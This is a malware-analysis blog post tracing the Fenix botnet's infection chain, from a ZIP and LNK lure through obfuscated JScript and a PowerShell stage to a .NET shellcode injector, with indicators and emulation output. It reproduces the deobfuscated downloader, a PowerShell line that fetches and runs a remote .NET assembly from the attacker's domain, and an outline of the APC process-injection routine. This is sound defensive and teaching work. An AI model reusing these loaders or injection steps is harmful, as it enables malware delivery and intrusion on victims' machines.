# **Botnet Fenix**

dfir.ch/posts/botnex\_fenix/

August 22, 2024

22 Aug 2024

### Introduction

To improve my rusty reverse-engineering skills, I'm going to analyze various malware samples that have come up in our incident response cases in loose succession. The first sample belongs to the Fenix botnet (sample <u>here</u>).

In this post, we analyze a sophisticated malware infection chain that begins with a user downloading a ZIP file from a Dropbox link and culminates in the execution of a malicious shellcode.

### **First Stage**

The infection chain begins when the user downloads a ZIP file from Dropbox using the Edge browser.

- Filename: ComplementoSATid.zip.
- Hash: 70be0d4dd7ac04b699c7e035ead0e83941fc70906e6aa00384986b41f3ecbdee

Unfortunately, in our case, it was not possible to pinpoint the exact vector of how the user was lured to download the ZIP file. There is a <u>comprehensive report</u> about Fenix from Metabase, that goes into detail about one infection vector they witnessed.

Inside the ZIP file was an LNK file:

- Filename: ComplementoSATid.Ink
- Hash: 39641c701ce212fcae56e74cc46a00dc60a64ab4f9f27690e123e7e4109b3b6a

The LNK file is responsible for executing a JSE script from a remote location, utilising wscript along the process:

wscript.exe" "\\193.149.190.150\vWa\rfc.jse

- Filename: rfc.jse
- Hash: dcb647433c3f58a8406711da3e143dbb1fc4ee4e1cd436ce1ae5ff972d5a6a55

Following the truncated content of the rfc.jse file:

```
(function(){
var CpakkbmmDHWkt = "f"
var JsysWjjRMesqV = "u"
var TTwRJKJjyWjKa = "n"
[..]
var AgEiMjgLYdwzo = ")"
var OYXIkllYIhixA = "%3B"
var BUVfoxLAsCXqU = "%7D"
var MlueKUrTONhlBYqGdDIH = '' + CpakkbmmDHWkt + JsysWjjRMesqV + TTwRJKJjyWjKa +
lqRRKQiVezAwN + FywmLsjFTMnvC + lboqbhKPoxtDj + HFNqHWOJStNvd + idDuVZEvptbjS +
BUBDFSmQsumCU + RSFxwAlDKSTXQ + ljiSqGTXKLaxo + zcjEkyvNEdDwr + TacVHhjqkRzRW +
rZDaDhcXV00BG + jTpAnnUURFacc + GVqSzNiKUGaCc + NAtLYvJlmWRmz + RpXphfaFjPsRR +
LLUhmCsPsl0zx + GLXpMIeUOeKKO + jeSlirhYHfPeN + NgyXEprlRzXgK + vHiUQslfwPgPs +
cruEqzBEkWPMK + FjUdCUphBuwCs + rsMOXmqxTmKod + IvOkowVRkBpnD + UdAyvekHnaiFU +
xEZxUzzJKlBre + pVXqrrAmGYKWd + tcdfJWLZpedJo + tShWocYtbOSiv + QcULyWpTfmplq +
nghJZSuJrCVHa + YCPPZImePjAXZ + cedoBXfzpeqCE + rNUYJIJADsOKV + Skp0AzuNcYVEY +
LKOciLwIQEzdZ + EieslEIcJDwKu + LlxtEqLHWOPLi + MUHQqZGZvsLZC + HRlYkBDhBdqUi +
qrhIWqMLGyXHs + fmxxLvzUOzkDj + sxJQbZoZnbEGI + XBGbJBsJzLcid + QvSNpTOfGLQdW +
MigRv0ZPujUvu + ZaQVuAadLTmOR + 0JttAfZgUssR0 + NwYndoIBgnMdV + hlAFEAARNKbQY +
WuvpjYdaTmDqS + wLhUawnNaDhxk + xLxPZdBZnViyN + diNNTapqvKNpG + FGMmGEqFHCWNs +
MnQHkFfyCOypY + TNmKyVgvNqvfS + LFYGuApcQjxcx + kqX0iXUfVBwGh +
new Function(decodeURIComponent(MlueKUrTONhlBYgGdDIH)).call()
```

Various variables are declared first and a defined value is assigned to the variables. Finally, all variables are merged into the variable "MlueKUrTONhIBYgGdDIH" (CpakkbmmDHWkt + JsysWjjRMesqV + TTwRJKJjyWjKa etc.). At the bottom of the line, we see the following line:

new Function(decodeURIComponent(MlueKUrTONhlBYgGdDIH)).call()

The variable MlueKUrTONhIBYgGdDIH, which now contains all the values of the previously initialized variables, is passed to the decodeURIComponent function, which is then also started (by executing call()). We replace this line with the line below, and get two new functions (see below) out of this process:

console.log(decodeURIComponent(MlueKUrTONhlBYgGdDIH))

#### function \_0x3eb2

```
function _0x3eb2(_0x4710fe, _0x305d67) {
    var _0x3dc770 = _0x3ed3();
    return _0x3eb2 = function(_0x5baf5f, _0x4eaf26) {
        _0x5baf5f = _0x5baf5f - (0x7 * 0x257 + -0x5a6 + 0xa57 * -0x1);
        var _0x3c6efd = _0x3dc770[_0x5baf5f];
        return _0x3c6efd;
    }, __0x3eb2(__0x4710fe, __0x305d67);
}(function(_0x1bc2b7, _0x338e90) {
    var _0x36262c = _0x3eb2,
        _0x3f67bc = _0x1bc2b7();
   while (!![]) {
        try {
            var _0xb5f1bf = -parseInt(_0x36262c(0x83)) / (0x33b + -0x1c7 * -0xf +
-0x1de3) * (parseInt(_0x36262c(0x84)) / (0x1d99 * -0x1 + 0x2 * -0xac3 + -0x3 *
-0x110b)) + -parseInt(_0x36262c(0x73)) / (-0x410 + -0x8ed + 0x68 * 0x20) + -
parseInt(_0x36262c(0x6a)) / (0x9e8 + -0xa2a * 0x2 + 0xa70) *
(parseInt(_0x36262c(0x81)) / (-0x3 * 0x663 + 0xc33 * -0x3 + 0x37c7 * 0x1)) +
parseInt(_0x36262c(0x66)) / (-0x1a16 + 0x925 + 0x10f7) + parseInt(_0x36262c(0x80)) /
(-0x23cb + -0x4 * -0x40e + -0x1 * -0x139a) * (parseInt(_0x36262c(0x72)) / (-0x8ea *
0x3 + 0x237f + -0x4d * 0x1d)) + -parseInt(_0x36262c(0x7f)) / (-0xc * -0xc5 + -0x1ff8
+ 0x16c5) + parseInt(_0x36262c(0x75)) / (0x22b8 + -0x7ee + -0x8 * 0x358);
            if (_0xb5f1bf === _0x338e90) break;
            else _0x3f67bc['push'](_0x3f67bc['shift']());
       } catch (_0x20525c) {
            _0x3f67bc['push'](_0x3f67bc['shift']());
        }
    }
}(_0x3ed3, 0x17f6bf + 0x10bdae + -0x1a41b5), (function() {
   var _0x1f23f6 = _0x3eb2,
        _0xfe1844 = {
            'FGEQV': _0x1f23f6(0x7b) + '3',
            'EvXLb': _0x1f23f6(0x79) + _0x1f23f6(0x89) + _0x1f23f6(0x70),
            'MPdLc': _0x1f23f6(0x6d),
            'htzAP': _0x1f23f6(0x68) + _0x1f23f6(0x7c) + _0x1f23f6(0x82) +
_0x1f23f6(0x67) + _0x1f23f6(0x78) + _0x1f23f6(0x71),
            'KjIpR': _0x1f23f6(0x88) + _0x1f23f6(0x87),
            'SQnEJ': function(_0x344ada, _0x551a86) {
                return _0x344ada + _0x551a86;
            },
            'mqWEa': _0x1f23f6(0x64),
            'vNiuV': _0x1f23f6(0x7a),
            'PNbxJ': _0x1f23f6(0x6b) + _0x1f23f6(0x6e)
        },
        _0x385aa2 = _0xfe1844[_0x1f23f6(0x7d)][_0x1f23f6(0x6f)]('|'),
        _0x400141 = 0x48b * 0x3 + 0xdaa + -0x1b4b;
   while (!![]) {
        switch (_0x385aa2[_0x400141++]) {
            case '0':
                var _0x15e0e2 = new ActiveXObject(_0xfe1844[_0x1f23f6(0x7e)]);
                continue;
            case '1':
                _0x15e0e2[_0x1f23f6(0x77)];
```

```
continue;
            case '2':
                _0x15e0e2[_0x1f23f6(0x7a)](_0xfe1844[_0x1f23f6(0x8b)],
_0xfe1844[_0x1f23f6(0x65)], ![]);
                continue;
            case '3':
                _0x341166[_0x1f23f6(0x74) + 'te'](_0xfe1844[_0x1f23f6(0x86)],
_0xfe1844[_0x1f23f6(0x6c)](_0xfe1844[_0x1f23f6(0x85)], _0x275cd4), '',
_0xfe1844[_0x1f23f6(0x76)], 0x3 * 0x5b3 + -0x219d + -0x421 * -0x4);
                continue;
            case '4':
                var _0x275cd4 = _0x15e0e2[_0x1f23f6(0x8a) + 'xt'];
                continue;
            case '5':
                var _0x341166 = new ActiveXObject(_0xfe1844[_0x1f23f6(0x69)]);
                continue;
        }
        break;
}()));
```

#### function \_0x3ed3()

```
function _0x3ed3() {
    var _0x4a2a1d = ['responseTe', 'MPdLc', '\x20-c\x20', 'htzAP',
    '1059384YPCCzx', '.bar/WgxVd', 'https://up', 'PNbxJ', '229932MPRnvV',
    'Shell.Appl', 'SQnEJ', 'GET', 'ication', 'split', '.6.0', '.php',
    '480YTGPt1', '3120741MOSfKa', 'ShellExecu', '46051260TersWW',
    'VNiuV', 'send', 'pw67n/load', 'Msxml2.Ser',
    'open', '0|2|1|4|5|', 'date.parar', 'FGEQV',
    'EvXLb', '14360409ypCHVY', '65121IIZvDr', '5fzKzZt',
    'rayos05fvd', '1FbkTMr', '3399334TLPgxY', 'mqWEa',
    'KjIpR', '.exe', 'powershell', 'verXMLHTTP'];
    _0x3ed3 = function() {
        return _0x4a2a1d;
    };
    return _0x3ed3();
}
```

To deobfuscate the provided JavaScript functions, we need to replace the obfuscated parts with their actual values and understand the logic behind the code. The function "\_0x3eb2" is used to map obfuscated indices to their corresponding strings in an array returned by "\_0x3ed3()". The array "\_0x3ed3" contains the actual strings used in the script. We need to map each obfuscated index to its corresponding string. Next, we need to replace the calls to "\_0x3eb2" with the actual strings from the array.

```
(function() {
    var _0x1f23f6 = _0x3eb2,
        _0xfe1844 = {
            'FGEQV': 'https://up.pw67n/load.bar/WgxVd',
            'EvXLb': 'Msxml2.ServerXMLHTTP.6.0',
            'MPdLc': 'powershell.exe',
            'htzAP': 'powershell -c ',
            'KjIpR': 'ShellExecute',
            'SQnEJ': function(a, b) { return a + b; },
            'mqWEa': 'application',
            'vNiuV': 'send',
            'PNbxJ': 'Shell.Application'
        },
        _0x385aa2 = '0|2|1|4|5|3'.split('|'),
        _0 \times 400141 = 0;
    while (true) {
        switch (_0x385aa2[_0x400141++]) {
            case '0':
                var _0x15e0e2 = new ActiveXObject(_0xfe1844['EvXLb']);
                continue;
            case '1':
                _0x15e0e2.send();
                continue;
            case '2':
                _0x15e0e2.open('GET', _0xfe1844['FGEQV'], false);
                continue;
            case '3':
                _0x341166.ShellExecute('cmd', _0xfe1844.SQnEJ(_0xfe1844['htzAP'],
_0x275cd4), '', 'open', 0);
                continue;
            case '4':
                var _0x275cd4 = _0x15e0e2.responseText;
                continue;
            case '5':
                var _0x341166 = new ActiveXObject(_0xfe1844['PNbxJ']);
                continue;
        }
        break;
    }
})();
```

The script is designed to download a file from "hxxps://up.pw67n/load.bar/WgxVd" utilising "Msxml2.ServerXMLHTTP.6.0" to send an HTTP GET request. The response text is stored in "\_0x275cd4", which is later executed.

## Second Stage

The GET request to "load.php" delivers the following PowerShell code (MD5: a406bbe8a344013c81cba76b3c1875d9650e03fb3412118e07facbc49d406ab4)

\$bytes = (Invoke-WebRequest "https://update.pararrayos05fvd.bar/WgxVdpw67n/xls.php" -UseBasicParsing).Content \$assembly = [System.Reflection.Assembly]::Load(\$bytes) \$entryPointMethod = \$assembly.GetTypes().Where({ \$\_.Name -eq "Program" }, "First").GetMethod("Main", [Reflection.BindingFlags] "Static, Public, NonPublic") \$entryPointMethod.Invoke(\$null, \$null) Add-Type -AssemblyName System.Windows.Forms [System.Windows.Forms.MessageBox]::Show('Esta factura fue enviada a usted por error favor de hacer caso omiso','Error','OK','error')

The PowerShell script above downloads a .NET executable from a remote URL (update.pararrayos05fvd.bar) and executes the Main method (the initial entry point) of the executable.

After executing the PowerShell code, the script displays a message box to the user, indicating an error. This could be a distraction tactic to divert attention from the malicious activity.

[System.Windows.Forms.MessageBox]::Show ('Esta factura fue enviada a usted por error favor de hacer caso omiso','Error','OK','error')

### Error



### Esta factura fue enviada a usted por error favor de hacer caso omiso



Figure 1: Error Message

### Shellcode

- Filename: uiH.xls
- Hash: efa676feeaa65665740c56cd5ae2805faaafb817bde207d7caafde83090abc0d

Thanks to <u>PEStudio</u>, we know that it is a .NET x64 file:

×

#### Sestudio 9.58 - Malware Initial Assessment - www.winitor.com (read-only)

| file settings about                   |                                   |                                                                   |       |
|---------------------------------------|-----------------------------------|-------------------------------------------------------------------|-------|
| iii                                   |                                   |                                                                   |       |
| □                                     | indicator (26)                    | level                                                             |       |
|                                       | virustotal > score                | 36/66                                                             | +++++ |
|                                       | file > compiler > stamp           | Thu Aug 02 09:56:56 2103                                          | ++    |
| virustotal (36/66)                    | directory > stamp                 | Sun Oct 11 02:28:27 2076                                          | ++    |
| dos-neader (size > 64 bytes)          | debug > stamp                     | Sun Oct 11 02:28:27 2076                                          | ++    |
|                                       | string > URL                      | 1.0.0.0                                                           | ++    |
| file-header (in g)                    | imports > flag                    | 4                                                                 | ++    |
| optional-header (subsystem > console) | libraries > p/invoke              | ++                                                                |       |
| directories (stamp > Oct.2076)        | imports > p/invoke                | ++                                                                |       |
| ···· ▷ sections (count > 3)           | file > entropy                    | 5.333                                                             | +     |
|                                       | <u>file &gt; type</u>             | dynamic-link-library                                              | +     |
|                                       | <u>file &gt; cpu</u>              | 64-bit                                                            | +     |
|                                       | <u>file &gt; signature</u>        | Microsoft .NET                                                    | +     |
|                                       | <u>file &gt; sha256</u>           | EFA676FEEAA65665740C56CD5AE2805FAAAFB817BDE207D7CAAFDE830         | +     |
|                                       | <u>file &gt; size</u>             | 9216 bytes                                                        | +     |
| resources (signature > version)       | <u>virustotal &gt; url</u>        | +                                                                 |       |
| abc strings (count > 468)             | virustotal > scan-date            | +                                                                 |       |
|                                       | file-name > version               | ClassLibrary2.dll                                                 | +     |
| manifest (n/a)                        | debug > format                    | RSDS                                                              | +     |
| contificate (m/a)                     | debug > file-name                 | C:\Users\Entorno Compilador\Downloads\Sources\ClassLibrary2Source | +     |
| overlay (p/a)                         | <u>file &gt; subsystem</u>        | console                                                           | +     |
|                                       | entry-point                       | 0x00002F8A                                                        | +     |
|                                       | groups > API                      | execution   memory   synchronization   diagnostic                 | +     |
|                                       | <u>certificate &gt; info</u>      | n/a                                                               | +     |
|                                       | imphash > md5                     | DAE02F32A21E03CE65412F6E56942DAA                                  | +     |
|                                       | <u>.NET &gt; module &gt; name</u> | ClassLibrary2.dll                                                 | +     |
|                                       | <u>mitre &gt; technique</u>       | T1055   T1106   T1057                                             | +     |
|                                       |                                   |                                                                   |       |
|                                       |                                   |                                                                   |       |

#### Figure 2: PEStudio

.NET malware can be analyzed relatively easily with dnSpy.



Figure 3: Main function within dnSpy

The code depicted in Figure 3 demonstrates how to create and manipulate a suspended process in Windows, inject code into it, and then execute that code.

- **CreateProcess**: It starts the AuthHost.exe process in a suspended state, meaning the process is created but not yet running.
- VirtualAllocEx: Allocates memory in the newly created process.
- WriteProcessMemory: Writes an array of bytes (which could represent malicious code) into the allocated memory.
- QueueUserAPC: Queues the execution of the injected code to the main thread of the suspended process.
- **ResumeThread**: Resumes the thread, causing the injected code to execute.

| 3  | <pre>public static void Main()</pre> |
|----|--------------------------------------|
| 4  | {                                    |
| 5  | <pre>byte[] array = new byte[]</pre> |
| 6  | {                                    |
| 7  | 86,                                  |
| 8  | 72,                                  |
| 9  | 137,                                 |
| 10 | 230,                                 |
| 11 | 72,                                  |
| 12 | 131,                                 |
| 13 | 228,                                 |
| 14 | 240,                                 |
| 15 | 72,                                  |
| 16 | 131,                                 |
| 17 | 236,                                 |
| 18 | 32,                                  |
|    |                                      |

### Figure 4: Shellcode Array

The shellcode array is in ASCII characters instead of the more common hex notation. Before the conversion, however, we need to clean up a little. In .NET, Byte.MaxValue is a constant that represents the maximum value that a byte data type can hold. Since a byte is an 8-bit unsigned integer, the value of Byte.MaxValue is 255.

| 198 | byte.MaxValue, |
|-----|----------------|
| 199 | 72,            |
| 200 | byte.MaxValue, |
| 201 | 201,           |
| 202 | 69,            |
|     |                |

#### Figure 5: byte.MaxValue

We can convert the ASCII characters back into readable characters using the CyberChef recipe "From Charcode". After deleting spaces etc. we can already see the first IOC ("update.pararrayos05fvd.bar").

| Recipe              |            |            | ^      | a n        | <b>i</b> | Input                                                                                                    | +                                      | <b>.</b>                                                      |
|---------------------|------------|------------|--------|------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------------------------------------------------|
| From Charcode       | е          |            |        | ^ (0)      |          | Input           115         115         0         82         101         97         101         115         115         7         101         109         111         114         121         0         73           110         101         116         67         108         111         115         101         72         97         110         100         108         101         117         112         100         97         116         101           114         116         67         108         111         115         101         72         97         110         100         108         101         117         112         100         97         116         101           114         114         115         101         72         97         110         100         108         101         117         112         100         97         116         101                                                                                                    | 110 116<br>46 112                      | , 101 114<br>97 114 9                                         |
| Delimiter<br>Space  |            | Base<br>10 |        |            |          | 114         114         197         121         111         115         48         53         102         118         100         46         98         97         114         0         87         103         120         86         100         112           57         101         73         51         69         106         46         120         108         115         0         50         51         48         114         114         50         51         102         117         56         57         119           51         52         57         50         51         57         114         100         120         232         5         155         131         132         25         155         15         15         15         15         15         15         15         15         151         142         136         0         0         0         0         88         72         132         157         131         132         137         10         136         0         0         143         136         0         0         143         136         0         0         142         136         0 | 119 54<br>104 50<br>. 68 0 0           | 55 110 4<br>51 114 5<br>3 49 192<br>16 106 72                 |
| To Hex<br>Delimiter |            | Bytes per  | line   | <b>^</b> ⊘ | н        | 202 87 86 83 68 139 90 32 139 122 24 73 1 203 72 57 248 115 42 69 139 12 131 6<br>67 138 52 2 64 132 246 116 27 67 138 28 1 64 56 222 117 9 132 219 116 5 73 255<br>255 192 235 209 49 192 235 35 67 128 60 1 0 117 240 68 139 66 36 72 1 192 72 1                                                                                                    | 9 49 19<br>192 23<br>200 70            | <pre>i 100 72 i 2 73 1 2 i 5 229 72 i 15 183 i 44 144 1</pre> |
| Space               |            | 0          |        | 0          |          | 0 139 06 28 74 141 20 129 139 4 2 72 1 200 91 94 95 195 195 144 144 144 144 144 144 147 14<br>72 139 4 37 60 0 0 72 139 64 24 76 139 64 16 77 133 192 15 132 283 0 0 77<br>219 15 132 193 0 0 0 77 139 72 96 77 133 201 116 234 49 192 102 139 20 1 102 1                                                                                                    | 4 144 1<br>139 88<br>.33 210           | 48 77 13<br>117 16 1                                          |
| Remove whitespace   |            |            |        |            | ,        | 131 60 1 0 15 132 143 0 0 0 233 146 0 0 0 102 65 131 60 1 0 116 232 83 68 141<br>250 25 119 7 131 194 32 102 137 20 1 102 69 139 20 1 65 141 90 191 102 131 251<br>194 32 102 69 137 20 1 72 141 88 2 102 68 57 210 116 9 102 131 60 1 0 116 24 2                                                                                                    | 82 191<br>25 119<br>35 30 7            | 102 65 1<br>9 65 13<br>72 137 21                              |
| Tabs                | Form feeds | (\f)       | Full s | tops       | )        | $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 60 1 0<br>116 23<br>55 255<br>0 0 0 0  | 116 33 7<br>38 49 192<br>255 69 4<br>0 0 0 0                  |
|                     |            |            |        |            |          | 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0                                                                                                    | 0000                                   | 0000                                                          |
|                     |            |            |        |            |          | *** 9813 = 1                                                                                                    | Tr F                                   | ≀aw Bytes ↔                                                   |
|                     |            |            |        |            |          | Output                                                                                                    | 8                                      |                                                               |
|                     |            |            |        |            |          | Isnl≠A ~ ebyyy¥ t≣ ~ e&yyy • ® • • • • • H = y • M ≶<br>ÉtDH ~ ùH • DSHÿDH<br>Ă • Au = H • Å ~ éÁD • e • T ⇔ ŭT • • • \$H                                                                                                    |                                        |                                                               |
|                     |            |            |        |            |          | $\begin{split} \hat{0}t\hat{e}y &= \cdot \cdot \hat{0}\hat{e} &= H * T &= t \cdot \hat{e}I * \tilde{A} = \tilde{y}\hat{0}I * 0 \\ Sg\hat{e}\hat{0} * F(E1\hat{A}^{0} &= H * \hat{u}H = g\tilde{y}DH * * \\ \hat{S} &= $                                                                                                    | .1Àë⊧,<br>∙Intern<br>urrentP<br>9eI3Ej | etConnect<br>'rocess**<br>.xls**                              |

8 97 114 0 87 103 120 86 100 112 119 54 55 110 47 114 114 50 51 102 117 56 57 119 104 50 51 114 51 0 0 0 0 88 72 131 232 5 195 15 31 68 0 0 49 192 210 139 148 1 136 0 0 0 49 192 133 210 116 106 72 1 72 57 248 115 42 69 139 12 131 69 49 192 73 1 201 56 222 117 9 132 219 116 5 73 255 192 235 229 72 17 240 68 139 66 36 72 1 192 72 1 200 70 15 183 4 94 95 195 195 144 144 144 144 144 144 144 144 144 101 6 77 133 192 15 132 203 0 0 0 77 139 88 48 77 133 116 234 49 192 102 139 20 1 102 133 210 117 16 102 65 131 60 1 0 116 232 83 68 141 82 191 102 65 131 39 20 1 65 141 90 191 102 131 251 25 119 9 65 131  $210 \ 116 \ 9 \ 102 \ 131 \ 60 \ 1 \ 0 \ 116 \ 24 \ 235 \ 30 \ 72 \ 137 \ 216$ 0 1 0 117 175 235 225 102 65 131 60 1 0 116 33 77 219 116 16 77 139 72 96 77 133 201 116 238 49 192 31 60 1 0 116 11 77 139 0 233 44 255 255 255 69 49 Tr Raw Bytes ← NEL 🔒 🗍 🖬 🗆 ₩ Η•ùH ₩ ØÿÐH••\$•₩ ₩ ₩ <sup>1</sup>è ₩ ₩ ₩ ÿÐëï1Àë<sup>#</sup>, ⊾ ë м MinternetConnectA\*\*\* eadFile••GetNativeSystemInfo••GetCurrentProcess•• e.pararrayos05fvd.bar…WgxVdpw67n/9eI3Ej.xls… 230rr23fu89wh23r3349239rdy7 ••• ••• è ••• xx XH•è xx à xx xx 1Àf•9MZu~HcA<I•Ò•• xx •xx 🕶 1À OtjH∞EWVSD•Z •z∝I∞EH9øs∗E•ᠮ•E1AI∞EC•4∞@•öt∞C• ∾@8Þu •Ut∞IÿAëăHÿAëN1Aë#C•<∘ uðD•B\$H - AH À • • Ë • . • M • X0M Û = •Á ••• ••• ••• M•H`M Étê1Àf•⊶⊶f Ùu ∝ f•<∞∞ ∞ 11 ••• ∞ ∞ ∞ 12 é• ∞ ∞ 12 f•û ∞ W A+Â fE• ∞ ∞ H•X ™

+ 🗅 🔁 🔋 📰

Figure 6: Converting the Shellcode with CyberChef

As we now have converted the ASCII with CyberChef, the next thing we want to do is to emulate the shellcode in a controlled environment. To learn more about the shellcode, the exact network connections and API calls that programmed into the shellcode. For this task, we use Speakeasy from Mandiant: Speakeasy is a portable, modular, binary emulator designed to emulate Windows kernel and user-mode malware.

fD9Òt f•<∞∞t∞ë∞H•Øf•∞∞f

```
Iroot@dfir:~/speakeasy# speakeasy -t /tmp/shellcode.bin -r -a x64
* exec: shellcode
0x13cd: 'kernel32.LoadLibraryA("wininet.dll")' -> 0x7bc00000
0x13dd: 'kernel32.GetProcAddress(0x77f10000, "printf")' -> 0xfeee0000
0x13ef: 'kernel32.GetProcAddress(0x7bc00000, "InternetOpenA")' -> 0xfeee0001
0x13ff: 'kernel32.GetProcAddress(0x7bc00000, "InternetConnectA")' -> 0xfeee0002
0x140f: 'kernel32.GetProcAddress(0x7bc00000, "HttpOpenRequestA")' -> 0xfeee0003
0x141f: 'kernel32.GetProcAddress(0x7bc00000, "HttpSendRequestA")' -> 0xfeee0004
0x1434: 'kernel32.GetProcAddress(0x7bc00000, "HttpQueryInfoA")' -> 0xfeee0005
0x1446: 'kernel32.GetProcAddress(0x77000000, "HeapAlloc")' -> 0xfeee0006
0x1456: 'kernel32.GetProcAddress(0x7bc00000, "InternetReadFile")' -> 0xfeee0007
0x1468: 'kernel32.GetProcAddress(0x77000000, "VirtualAlloc")' -> 0xfeee0008
0x147a: 'kernel32.GetProcAddress(0x77000000, "GetNativeSystemInfo")' -> 0xfeee0009
0x1487: 'kernel32.GetProcAddress(0x77000000, "GetCurrentProcess")' -> 0xfeee000a
0x149c: 'kernel32.GetProcAddress(0x77000000, "ReadProcessMemory")' -> 0xfeee000b
0x14b1: 'kernel32.GetProcAddress(0x77000000, "HeapFree")' -> 0xfeee000c
0x14be: 'kernel32.GetProcAddress(0x77000000, "GetProcessHeap")' -> 0xfeee000d
0x14ce: 'kernel32.GetProcAddress(0x7bc00000, "InternetCloseHandle")' -> 0xfeee000e
0x14e5: 'kernel32.GetProcAddress(0x77000000, "Sleep")' -> 0xfeee000f
0x1511: 'wininet.InternetOpenA("W", 0x0, 0x0, 0x0, 0x0)' -> 0x20
0x1561: 'wininet.InternetConnectA(0x20, "update.pararrayos05fvd.bar", 0x50, 0x0, 0x0, 0x3, 0x0, 0x0)' -> 0x24
0x15b6: 'wininet.HttpOpenRequestA(0x24, "GET", "WgxVdpw67n/9eI3Ej.xls", 0x0, 0x0, 0x0, "INTERNET_FLAG_RELOAD", 0x0)' -> 0x28
0x15d5: 'wininet.HttpSendRequestA(0x28, 0x0, 0x0, 0x0, 0x0)' -> 0x1
0x1607: 'wininet.HttpQueryInfoA(0x28, 0x20000005, 0x1203d80, 0x1203d84, 0x0)' -> 0x0
* Finished emulating
```

Figure 7: Utilizing the SpeakEasy Shellcode Emulation Framework After following the installation instructions, we can emulate the shellcode with the following command

#### And get the following output:

```
* exec: shellcode
0x13cd: 'kernel32.LoadLibraryA("wininet.dll")' -> 0x7bc00000
0x13dd: 'kernel32.GetProcAddress(0x77f10000, "printf")' -> 0xfeee0000
                                             "InternetOpenA")' -> 0xfeee0001
0x13ef: 'kernel32.GetProcAddress(0x7bc00000,
0x13ff: 'kernel32.GetProcAddress(0x7bc00000, "InternetConnectA")' -> 0xfeee0002
0x140f: 'kernel32.GetProcAddress(0x7bc00000,
                                             "HttpOpenRequestA")' -> Oxfeee0003
0x141f: 'kernel32.GetProcAddress(0x7bc00000, "HttpSendRequestA")' -> 0xfeee0004
0x1434: 'kernel32.GetProcAddress(0x7bc00000, "HttpQueryInfoA")' -> 0xfeee0005
0x1446: 'kernel32.GetProcAddress(0x77000000, "HeapAlloc")' -> 0xfeee0006
0x1456: 'kernel32.GetProcAddress(0x7bc00000, "InternetReadFile")' -> 0xfeee0007
0x1468: 'kernel32.GetProcAddress(0x77000000, "VirtualAlloc")' -> 0xfeee0008
0x147a: 'kernel32.GetProcAddress(0x77000000, "GetNativeSystemInfo")' -> 0xfeee0009
0x1487: 'kernel32.GetProcAddress(0x77000000, "GetCurrentProcess")' -> 0xfeee000a
0x149c: 'kernel32.GetProcAddress(0x77000000, "ReadProcessMemory")' -> 0xfeee000b
0x14b1: 'kernel32.GetProcAddress(0x77000000, "HeapFree")' -> 0xfeee000c
0x14be: 'kernel32.GetProcAddress(0x77000000, "GetProcessHeap")' -> 0xfeee000d
0x14ce: 'kernel32.GetProcAddress(0x7bc00000, "InternetCloseHandle")' -> 0xfeee000e
0x14e5: 'kernel32.GetProcAddress(0x77000000, "Sleep")' -> 0xfeee000f
0x1511: 'wininet.InternetOpenA("W", 0x0, 0x0, 0x0, 0x0)' -> 0x20
0x156a: 'wininet.InternetConnectA(0x20, "update.pararrayos05fvd.bar", 0x50, 0x0, 0x0,
0x3, 0x0, 0x0)' -> 0x24
0x15b6: 'wininet.HttpOpenRequestA(0x24, "GET", "WgxVdpw67n/9eI3Ej.xls", 0x0, 0x0,
0x0, "INTERNET_FLAG_RELOAD", 0x0)' -> 0x28
0x15d5: 'wininet.HttpSendRequestA(0x28, 0x0, 0x0, 0x0, 0x0)' -> 0x1
0x1607: 'wininet.HttpQueryInfoA(0x28, 0x20000005, 0x1203d80, 0x1203d84, 0x0)' -> 0x0
* Finished emulating
```

### **Dynamic Analysis**

The DLL could also be analyzed dynamically (i.e. started) to obtain more information about the shellcode. Instead of starting the DLL with rundll32, one can also use PowerShell to load a DLL into the memory and then execute it:

```
$bytes = [System.IO.File]::ReadAllByte
("C:\Users\malmoeb\Desktop\efa676feeaa65665740c56cd5ae2805faaafb817bde207d7caafde8309
0abc0d.dll")
$assembly = [System.Reflection.Assembly]::Load($bytes)
$entryPointMethod =
$assembly.GetTypes().Where({ $_.Name -eq 'Program' }, 'First').
GetMethod('Main', [Reflection.BindingFlags] 'Static, Public, NonPublic')
$entryPointMethod.Invoke($null, $null)
```

